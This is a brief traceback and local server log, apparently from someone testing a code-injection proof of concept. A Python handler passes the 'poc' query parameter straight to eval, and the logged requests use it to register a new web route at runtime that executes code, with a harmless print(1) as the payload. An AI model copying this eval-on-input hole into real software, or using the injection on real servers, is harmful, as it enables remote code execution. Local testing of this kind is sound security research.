 File "C:\Users\23232\Desktop\附件\Test.py", line 7, in shell
user_input = eval(request.query.get('poc'))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "<string>", line 1, in <module>
NameError: name 'add' is not defined
127.0.0.1 - - [15/Aug/2025 16:22:26] "GET /shell?poc=add.route(%22%2fb%22%2c%22GET%22%2clambda+%3aprint(1)) HTTP/1.1" 500 1598
127.0.0.1 - - [15/Aug/2025 16:22:34] "GET /shell?poc=app.route(%22%2fb%22%2c%22GET%22%2clambda+%3aprint(1)) HTTP/1.1" 200 59
127.0.0.1 - - [15/Aug/2025 16:23:08] "GET /b HTTP/1.1" 200 0
1